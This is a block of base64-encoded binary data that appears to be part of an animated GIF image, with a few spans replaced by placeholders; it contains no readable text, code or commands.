CFYUgQ443EAOTOlH1EKuhFjCX/xtCNBE1dxAQ+Dr/AXsqAVJkt1JB1xIJBVkaWG1L9xDEYDXK4WYWRmYVGBJesAMWQHwksQP/UAkWgGeJ0QY7YIM3iIM5yBPSAHz/[base64]/wAfrYIOuuAPnoA836IrrIP8AFyUML/gPntiJ51AJ57ADwvCDlUATyINXzaAA+dOC8JZ9XrZ1JUF+5ncQ41d+bcd26AcR4wB+Xkh3dHdhmnIgaOgYsCV/J1EhG+cuJiSHPIZ4trAhMKEVA3FrRFCAJqIREpBMKYKAA5Ew1dVDOEJdIWGID0gRIuEQsjMXiPgPsmNzAPWIp2d1kiiRUneFVQeJCJYByXiRF9kSXqAPgSCEIYkBFuAnlcAP54CSKMmLKSkAcFVGwmABKgiTe3RGmhIBo/iDGECM8zCLFiAC64CLO7eRm2hYdIYECoBmYmeRcBM8j6KNa9d2UAl3W5iFD/GU//CUT1kO37eV3JBOXun/cHclHSJAQQ8hLqM2IRdXHYPHU9qxjg/xHW/JIURVayJRCCe3axIgeQOhIivHIgvIQ2xyTVJWAWgAMRUwZRMIgYoYHBI5lI9JUpsYexw5mZtYdh0FWGU0PSJwmSvhdJIok9qQGKIpgyfDCCDJB0KoD0CImrzneoy4AyJGUhYAfKm5A/pghKmpD/qQmqnJCJTJEmElAqiycyVRkZOphde4jQpXfnGHldUYjc6JfsbQnGLIDWDZWGcVf7PFCEHRd2lpUyQxLzxFISQhlwfRSysRjyEhFk71BQWjEZiAgB7wBkfWgLmBO9IUEg4hF4v3EGnAF7IBF4zZkIZRkRoImWVU/3RQIJqPWJwqAXwgGQgeKaEgqSmbeA/aoA074AUxKA0aKg2laWCJoQ8jOaIv6IkD4ZG7uIugSIwv4ZgDND3l2BJRF37aGH5v93bhZ5VcmJVRiZXc4HZcaQx1V6TrBzxk6Z3i8g/[base64]/uGSlGpcSrSYSdFkSQcUlDxFlA0hMB/EFjfAFB2MCJiAEZrEaLWcb+mFdR1Qn2xUbDuGfUjYQtUEnceEfEbmM6sYjHjgSEaBIeySZoTp2fhKL2kCTwqCh/[base64]/mg0aYP9xdp35ENpQCQpwDYcKiaF1dQfBofTqJ6KZGJWAhO/EBy+4A7WoD/8gAK74D3l7iyx4qA3qBeugDSLAB/a6AxQ0DxGwDqspAK+4DsAHsYJKQYwKVqLZjAIUVmD7tdewDAWLmTDBsR9bquDHds0Jnc1Jjf9QlSLRjWEoEke6SqaEHbe1q5jTljkLXDzmagdRFwORnsI7lydBA1wxIiGxrKjQCH3plwXRGlOFJwxzVW2yEGf6prYRZScnZQQqJ9pVEd4bE197Ml/7TpqrfTMor4M7dJprvl+7UeeLfVumKfBbv4PLudKgrs2wvvULQeuLuSQBtrFYvgfBqL/I/wfoC5MPEYsFy4J3xKhqxKjBSJIRIAACQFgWcJvzwHsyaAG/+LDr8A8kib6Yy1Ehhb7sa74c40XJNxCMSr7/EMAscboaa7Kw66OuOw5XiaMh8ZTfF4aOhRIzZhkOEjmR4ySmlnGDd0sfB6yVswsAsAtlUg3vYBXDyxIG4DnIWiYS8J4Z8awrwnLTGr0vZ0QhEa6dNxA10gswQZACGh+IKL78ZaPQIq8K/L4fWrZxuzEz3BIN6sd/qrlwu8Iv/KF+pa592qDjJsPBk2dgS69sJKgPsa/8yor0KsPCULcjrKjQUrdw28gR/LcnM6nIApMYgIQRcA4CsASVMA/zcA72iv8Bi2yBgZwymuupogy/tlwS2lCqptvDPdqFGhudqvqcqGudIgGWLbsSl5EZuMurt7RxvoqO80JCUowSWBwS4gEiSDUQQLtrA5E6AoEaacFy9oESmgdsoCcnWMvOLZGt1SQTfnzImAvAODfDAZXHhiyvFih1J/Gh6As8/Zx1L5ypqPK1CT24HJXP+/wPPSihifsQlRCivIOE8pqLvjgQMZnAARzQerwOpcmoFsCoH5q4+7qvqxmDAuCRmyq/9jvQ7PtXmEy+TYPJH1XHPuxX0jgSo/rLaweyWaiN48cNW+mF5VB33oik2mmWJiF/HpRT4KFbB4Gl/MezKeENwvpLA4H/XDdAGgJTQ8uKQxAxxi2CEt+FxsaGzh0xEAUpbK0gEq3QA3Ld1mqcmKvBVSkh0KNF0Hl8x3GrwuwLaW3WyAsUyHf8Ufastor9EJup0IQ8moL9vqBsAfOwDpUgmoygDc0XAZsNlPVKr5/8tzD4wkjoRKDMMcGIv4R8x8IAjDLoJ3wQyxYQCGWpfTCNSVAkw8tDkgvKVy/MEtooDBow3MHco+b3hVt4w80ZEs3JnK7ajR17EOqnfq7ADS1LMiIhChwkCrAkpYB3eFNN1UqBeE4cxUJ1xQ8RGg9hVP+AVDA0EF76EKVDOiNRedwlI1qlkMJETRGRBnJsErrwEHDd1rHB/5AQcQcK2IghUdKkOZMQHNmZbEeHTcq8PBLuW785rdu3HKIGXdEZiQQkPFYEHTzoS5KN/BBHOJI9OQ91GwH6IADzEFAXLZqxGAGXe9EyjLmHnBgivNvIU5qV0Jv/MIu++LD7ytF+jDz9i3r3rMdfi4k0IK+b+qf+XLrSbX42bI0du4XM6bE/TNQaIIaNpX5fCRHMnEEQcQ/d3SRUikvTDMUg1Fsj9Jb/1y++VIdc7UK3JhI39If8uHIpgQWGCBF14uffuq1wgaatwBn/[base64]/AQikAGEMEGcHoSC1Oj5/6/hkzSHX7py77smP6/Li+4jTypITqae2zAKcExsY7i7gvbmhvuTLAMymG+JL3buV1eJG4BLO2hRxiDRxji2iCoFE2S+tqJ1E7/4w3d4yTZ8l6/7KM4wipIm7LYpAKrD7Kuxx2O4onR8rPuvhVedExQlmwPPKXpEuNQ3O8ufnEXzD2scD4q+Dsqq+KXhbQLEfnOEjYbzeJpEm0wEHVIl1q6IeEgHi0kj57zD/Q4EBpx6ARBEKsTXSKBEQL6DxkvEv+d6BHY1ibx6AWpOnmtOy697Gvv0Zwe84f6EMzu9dIOEcxOvyYswCXu+7Xfz7Muw5zeyEmgADQQojB/+5petp2+7BHAB15fCZctDZbtodZ/ufYqwqN4k+JPtwlMwv677DvAB5Esgzte2ZOq/pXNfCGKuJ3d6btd++cPv27//ADxT5oFbdqk0VhG/0Pbv38LGT6EGFGiRA3CKl60OFHjuH8aHnIsp8FYx3/juP0L+XAkt5UjVbp6CFPjTIhOIh6ZueuIzl0SAcx8Z83bP2/WHr6rVg8Iw2YMMxjIoOYfCgOFykCU8K9RRCEMX7wQ4kEIWJoVGNJiWAHLPwJdH2Ix+y9uxB40H6JlWNfuPw97/Q7UZkFa4IeACUpjOJggwcIOC1sQKJhhwcQNZwJGbNCxRMALIR+WbHng4IH/RCxTEKHgaIILDVqGDJFwYAuMGcYOHXqy43kW5v37/Xt14MECCSOO/Noh5NKW/0F+fTuy4cnPhcV2nrj1wAgKmIjAjr2w34mSxl08L6ykRv8N5ztylDjufLnz7TVwM2lSQzmV/1j6d+U/jUSwxx6aRDnDJo2OCIBBBgMgjyEGIBrqH6EiqgaIpiQy4B8aHkIBhIe+kAATVEzgSqwXGLrjoRZXhGiNf2iBa622UISLrn9qfCgNv9iIkMV/7oAxyIhce64h5B5yjDAmBTsuMCln20wx5JZUEjspBQvNyoaIW+02xzKjbqA5mIBBmsGq/FI34hqCcrokEUOMy+oiCi821+KEc0zisMtMyupe4/NO4xYbrrg6DcMMhmXm2E48JicKzCJLS5KkI/UgUo8ji86D7z0j+TMmJJFSgui/k1aV6R9XRHgIVppsOoMhBSFiEKL/BgPg6SEIIeqJoSgiutAohqp5B4h66pnoKYaIKAQEFEYc4Yut/hHChLD+eaGvryAq8q5/1sACDRgxuYMAs7BII6611Kqgh7mM3DGiFiN64Q4h7qUXos88k3JJw1bjksrxkjtMzH8xW2wy1ppEtOHJmIMOMLukAUKBDP50Usw59RxYUtwsJg1R5P6lOKLmFC6OSYuT1O645xgeqEuJ/dXssAwUAMJK2ygl2QL11PMIo4vMoyhUmjziyKP4OirHmP2kjtojAY3hptV+GaoVwUsSlGgnnMQOAMKdNJLin6sgesebeNz2pu1q5qZJKoamfUiCrTD5gCEUH+qLoX1X5Dei/zdMwIQhLNaqN8ccfcRC3od6YLwVGTXCK680ckzL3nxX3Hcst8h7cyIo9Tx0y9I3kw3QhP3UTbQ/vWSd5NolWkwEKBSgQbGCIuZ4MSwpZSz2I1XekjrOVBd+oeHHc2j1n4XXKHkaFIBC1uyWl/QfYSRx+nvvM/Xe6Iwufai9j9R3j6H23yvapJBKtXql/raOKEEnaA37n13JBtZEovGPDWkEWf9YSrMMsMBCSOQL/xjBPzChLQ+8AVvcwlaLXnQHC/[base64]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[base64]/B0TWXYHKxA9eqcm1D3aTKqf+2XAOxSFfrdLhih6ls23mHQHgZqFEeESicd0IhRLBXhgTtvffFfJjUZ8Ibb+RHAAFrkDFGgAdCciCBBPoj0AYbMmiQjgY1uAFEAzyw7roIuQsRhe5QNJFJM5ZIY4ohfkjiigKZOOPABBdscIfo2ogTTh/12LCPP/UUVFCh/DOUUUeOouRSToXxpFRIVIWVVVR25ZVYgYyFy1lmRRMNmTDHBZdckfkZFzUC9NWmYJnhjHObouKp52LbQAaZn5UhnaagiubVGdKHGkpNDclEHdmjtk1qmq7YWdrADTdsCgGmtDnGGDvpoE3qK8ENZxc7cLd93HCiytaAY81ZR93e1eX/Kl1s20XhXTPgZXBDeeSdkGwZIKCHggTrLQsffF80goq0075g7T/+AQgut+ASWJCDC477QAoOUkD6hP+gu4dEPjI0OkQNunOjTCNV2G+Hu9/u+8HABy+8wTbyiBOPrd9ufFDIP9CjThcTOdSRScGilPUfT1XVVVfNcdVWYCWR8lhleTlaG0W7XHSjN+cV2W5jDuZJYMflLOjUOv/1CtGMCb2Y0Y0KINLuMqj7CcoznmGUZzYzmUZRrWZXg5Rr9Pa35cwGbLSpB6/uFpm6jAk41AgOO9gWwrjJbTjDuctqyoaY08xqVnyj4AvJ1oAM0IYB9QBWBspTnhOsh1jMAkHk/9pTiPfAhz4fuM8bPGAt/jhgDVpQghRDBy4lVORGDhoXhZ6xh2c4qCFe/MhBKHCQicALIz+yHYtcArB+CawgbgSJHPU1R4XsDmAkGp4e98jHlqARRzdy3sIalqOH6QQj0KMY9ZLCsac0ASpSEVlV5oAV72UFLGJpQyC8FAizVAp9oxFaOiizjaCxb2qCydlxAiOozrDpL57gTTLqxD/H8OllDBygogijlwAukDIM3MxdFpgMvL2ma2Tz1AXDdinVHC2A75ulCElFqhDO7ZWCIc2r8FYrGHqzm3vL1a9mwxoNFo4GiDtPsiTQuMk9bj2Qm1zlvnA5JWqOC9fyDyCkuP/[base64]//laRfI4ojRlNkxxXlFiNvHKlwh9uiQibvowWhiY1IyrBD9giN0Isu9ZSyMaU8KSrYleROrbKVOWgpZT/9AQJ+YL7RpEUxjgkaUvkSP/ZeJlFP9YtgZElLOxVTaACEjFuqxt8DXnVqAF6qXPZLGfeJdWu4maDdtkO2sGXAhS7UmmtCQ9fk+Kau1xQAm4aDNtN4isLQ8ZvfACubX63VnOEIDzp5iCz2MHZyy4InCozoHsth7g0LuCd/sECGP4xBs//8LEAFMtrSkq60pXWXRbK4IdqlllyqMwlFbHch3JnkjRyFiYgChlyUKBdHXSaumIfnvBMtt2HHVdhPdiLIiPEk/0hEgin1rHc96+bhkdmtSshC1hWt/OAWP8gS+bLEpaGm5bx3utNbIeCcmo0wru1dKmHkJAB9uE0xUSWapIqJtWI2MC+HykvTmIa/RLWS1J5JjXUoVWKzSoc7zFyrrLfmQrZqEAJ7KaU177ph/bGDMbtyTqwqGE7AZsfECKhGYYHFQ/IUiwgSOMGLGwsfyUV2BF/4wI2rhU/+/EEQDvhxFIM8ZIM8IwUHIegXfWKQDZAxoA1S8rsbCtsLIeRCaWyRiYAbMItsFKMT/[base64]/pADQexTyFLUSBbPrS6DGLRBDon3aeX1DDJS3ov1ipcaEVJRF6lIJD8SGMD9ra885jGjwd3IHiqeXJ5AXOGwNxjDWPD6k+Zoua5v84l08jyXtlTOjGykxyAJsik0geRT4Kn4lq8llXtpqNuAOZ4obDbg/FzXwTmlXCYNy5z5pr7/I43/WIlO/mLiOmugCeai+huZGjAtrGNtpgU3qMxkBo6cD3aNWrkOmTTh5Zpzk2E+hxh7xRrgFB3RYSkK2BreUQ3N8CvMtmLmwU6MMzkjcIF4F1mNQB/[base64]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[base64]/UQV+RHiByhhslR72tHgZk7NrqiybqiOhKX+wu2mcyEPSKDb/[base64]/lhLViALYoAAGPwWRyxjA6NENpbx6izjKcVL0KrOl6URetCvg8CW7ZVL1IGE7jFIkCYETB62+LYbx9ljjOKjqvn0hFDmTGdcJRZj5tMo5PcLlX4yVoYJJxJrUiBCAxsXXj2wNzarbf/YHJYgkmCxjK1DNbt5ZMzo1R14TYbeaV7uA2vcJu+mYBtZcwufN97Eg8kydVr2mqBZdb3d7BoTYmWKCkFe8PY7Nb42kpUcxe0BHYB2D9/o8MooANnhZQGmM44tGzi4c6KhQIpe3dXWZ8vkAY9YKA58AcEbQX6/AJL9M8B/c//cLPRey0guAY5AACHp9AD0aDZOy4QvSEEFeQLEpfOWEaxbRAYwRA2+FqRR9sRwXmqNeUeanoU8IOB1JeIzFt01G8mRXuXyRMDYFzogi4DMOYnFbTCZdwGM+YSgnBBu1zInRKXGav/2zpjLoWTLJnPGsoVM61b6JlHoTEM7DFDGrep/0zUZdhdrxzLs0zLZpE+t7xKauJecEHVPVdX2Uc0I7Q/xRQdzFHfkcvV9u2H0fAKxrk1aR04fT2JO0xOlYhrhigpk6jWocFWpasXNBPMiJszjTHh26EDKHDDVhdYCabO35EB3yAeNGDFxqLFs5hEXewBh4AFJ04G4YYFFdCpmP3PbyAEOZbZYVnPBV2gj/AfPbu9zOjQP76gDQGNo8AyZ6HmR64jC+IUaxRGGpF5U3AWDGAWt1Bb+dAGDAAPZmHwUwCEt4ovXP5RU/DvZvHvam57BTEAkRnnnkwBo6BdAa9HFj9yUUJSbN4SGc8CAzAKEH8WUyAQKC/vK3/RlvygQf9LARLClrTn5ielXTqvXXlAvwcsPZ15JNiN3ae8JF4BaM0XFt9jJa/Mt2Wh1OhTNGKCJsdR9eo9sWtyJktVSnWhNophQZVS36IuKXnSQS1pDptrQzh8sLFWuscpGSwZGQY+G9mJzrVRNXRdM72eTYoB7Dd8Ay2AAqtew0ypbIkaLBK4YuRx2JAavNNez1jQCj1GAIOHBZ3K7S3Oxs8749ArvW+s4+WWECros92Lbu3WlgRxDvxQDKu/+i/vjKNwC22gD+hQDPrgDjyhlxDyDArl5O7gDnFQDKw//G0QeSyhAm0g/Mov/FNw5f1y5RihIz945SVqmAzQ+qwPDTMv+2T/oQ9xoA889/3QoPzjP/7LXwxxYPEjHyPoMgrnL/zFv1w4X/ET7xEgTxU/gP38wA/[base64]/7V6uDN8y6AmAw01NGgYIG6AyAkUIEBIWP7BuQkTVrhUwPLnDwECgMasIcCFy4vvL8S/8PDijfh/579754IdS/U/AP4o+Vff/v0NKexvqM8/xbP76hvgnwHWqenAYnZwZ0B3ZkKHpmL0YRDAZwDc4IEK7aNgA3fyKAhBaPJxJ0ASSXSHglDOgfBAdOBhqQ0X4VEpxhcZmDGfAFWg4IF/[base64]/gFAu7A7h8s1vgjB0EAwU+//PbT75+RSw4whfzyABGac/Ib4MoDA43jGSsfeODCZ3i8mccd3fkBGgTRYRLKEacM8JY8c9LpoCIRQqiYKaBU4Z8Hpob/[base64]/oOTl14UGKAQRGCOBAz4HBJ4wANcSEN1HGAehBHgDWtwwMLa07DwhGc862GPezJG/4YceMw+IxvhCDfAEBSmcArngMagXPiDhejDhUDTxxTy8A93bCBnG6AAgHBIs2c4yQstJCI0bnEid/jQbCeigBdmOMOuvQ1oUiwi0KZgNR7pqEnweNMMB8SCHTyRiGIkI9Di8EUC7cEka1RbfZx0NjeSzW8EYkEcpjjGKkYRj0SMGt/SpkYzlVGQeBwkNM74sjgM8okDEAchHQnFMxJoCo+kpCIJeSjPJUGTtzhKIH5Qui1R6inraF3rptItb30ldqrUVOxo5z5qsKMsZAnLWiDwu+A5hnrTo1X2wKerZJhjMIexXjGDFZl1rauYd/lVMuIBmO5Fa1e78lWt9oK9y/8sTzChEd5f+tKXUUFlNbEIl2J0QL/EnKtct6lGNRjwLt7ISw30Ig4RBjhAA0qAXwqczgexkIg3YEcJbwgod7rTHQxO7AX/[base64]/HZWSCjVIs8rUZDaztEONVcpClVN6dpy/A95iGpC+6dVDfOMLZl6SyUtjxcq11SOMtJpXK14Sa3q09dVgppetyvglGbKcyitsuY1YyG9+6DQXbDLArno0IwPS9U285kWcAN5rOQZsxL6gw88GkuEPbwAodhLxhfMmggtYIEAFsHPBhYInPAw9aHse+sGJksiiFa2oM9DhXwD/V8ABJvCADUxgAbhjDynAkFTt84A9LGgA3QBrhcXRjScBlUdKjBIT49BIEFtYxCEmsYivSAEd9ZQCH0ZHicURVpVQog0/oMQPvtEEfYiDwLOYxQR4PIsSvKysQv6HGqukNSPLUY1Y/yXTfdQGyCF7wcUjpnKJpzBkN46NBbdoQ427bON16HjAcTiKOQ5M5h8UuAb/mAUYq0zlWRRYzgeugeL6JBBLVCnIQZayiL2AiEgEeg+RADQiDG3oJiCiCU0QiE9EdwtPRnrGMz6dZCn7FO15RbOY1bTs3KcVTNHSE7JUFavoIq5kIRM0fPHVYVo9LdgST7Zy+cxeXE0Y0ByzMa9Jlm5zfepU3yUzfikVO0qNXGwtl7myicJz2/lO6fKPf/TErnEKsd0DfuC7VrAYFsjggIF+ARME/cIXyI2Jh17QoQSgGMW+g1Ds3DdhfxBEBy46BP7odwM65rcz+v3vF/v7xQMH+P+/45ACovFHZxwKIs3Owe+Aj+JlC4op1XAoJQrkgeAbD/i/BQ5wfysjajtqUpM+DHGCOyMPs8jxi8Hahlmo4uMvngUDlKFjf8fBqIobU5OMDKWpQnUAUm2yk4nexh8MfOYb93fTmT5wQwiZb1O3RB5smAck5CEMSd94Gyyx9Y2jgwFVTzk6VFHUf4yi6lXPw9fz0IaNK2MCKBfHj3lcAh4r3ewvi8Q/klCDOABe8HE4+cb5GnjCD74GF7mIOcKABEQ5miiPaoMnPxmplThllFFp5aY9H6pV4s4qo58lO9QSi20gAJfycxWsdnlN3NLKeLLOizn4IkzxEVOYu+LmuOj/Ry4UoEAHwQ8+uYTV7GPxElvLt5VftnGVWK4qFskNXhR+/5pz1cMc7YrubnwTnOsC8Dhl4O4IGvHdBTZwY1gg7xdacC4UmPsN5U4Ed9gb73i3x93s9o57/[base64]/6VDOVXwMRbIA1X4hy1UhR1AhFmoBhFkMwVsOrv7sRL4wTosgbLiOgb0ODDkuDN0hjhYtMNKAkjjpEijPMxrg3WYLMragR3IrIyIic/btKwYlao4JeNCrtSbvrZoC8awjetRProgLV4qHryo